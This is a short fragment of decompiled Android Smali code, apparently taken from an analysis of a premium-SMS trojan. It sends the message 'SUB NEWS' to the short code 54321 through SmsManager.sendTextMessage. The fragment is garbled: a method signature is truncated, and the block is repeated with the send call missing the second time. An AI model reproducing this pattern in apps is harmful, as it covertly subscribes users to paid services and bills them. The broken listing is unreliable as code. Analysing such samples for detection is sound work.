 .line 60
.local v0, sms:Landroid/telephony/SmsManager;
const-string v1, "54321"
const-string v3, "SUB NEWS"
move-object v4, v2
move-object v5, v2
invoke-virtual/range {v0 .. v5}, Landroid/telephony/SmsManager;->sendTextMessage(Ljava/lang/
Landroid/app/PendingIntent;)V
.line 63
return-void
end method
.line 60
.local v0, sms:Landroid/telephony/SmsManager;
const-string v1, "54321"
const-string v3, "SUB NEWS"
move-object v4, v2
move-object v5, v2
.line 63
return-void
end method